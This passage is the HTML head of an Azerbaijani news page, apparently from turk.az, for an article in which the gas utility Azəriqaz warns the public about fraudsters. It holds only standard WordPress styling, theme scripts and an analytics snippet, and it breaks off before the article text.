

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/az%C9%99riqazdan-x%C9%99b%C9%99rdarliq-d%C9%99l%C9%99duzlara-aldanmayin/
body_size: 41446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>“Azəriqaz”dan xəbərdarlıq: dələduzlara aldanmayın! | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; “Azəriqaz”dan xəbərdarlıq: dələduzlara aldanmayın! Şərh Qidalandırıcısı" href="https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599riqazdan-x%25c9%2599b%25c9%2599rdarliq-d%25c9%2599l%25c9%2599duzlara-aldanmayin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599riqazdan-x%25c9%2599b%25c9%2599rdarliq-d%25c9%2599l%25c9%2599duzlara-aldanmayin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/18927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/" />
<link rel='shortlink' href='https://www.turk.az/?p=18927' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ecef0855ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 